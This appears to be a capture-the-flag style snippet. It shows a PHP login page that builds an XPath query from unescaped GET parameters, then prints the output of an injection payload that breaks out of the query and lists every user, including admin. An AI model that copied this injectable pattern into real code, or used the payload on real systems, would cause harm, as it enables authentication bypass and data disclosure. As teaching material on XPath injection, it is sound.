 <?php
highlight_file(__FILE__);
$xml = simplexml_load_file('users.xml');
$name = $_GET['name'];
$pass = md5($_GET['pass']);
$query = "/users/user[username/text()='$name' and password/text()='$pass']";
echo $query;
$result = $xml->xpath($query);
if ($result){
echo "<h2>Welcome,$name</h2>";
foreach ($result as $key=>$value){
echo '<br />ID:'.$value->id;
echo '<br />Username:'.$value->username;
}
} /users/user[username/text()=''] | //* | q['' and password/text()='d41d8cd98f00b204e9800998ecf8427e']
Welcome,'] | //* | q['
ID:
Username:
ID:1
Username:admin
ID:
Username:
ID:
Username:
ID:
Username:
ID:2
Username:test
ID: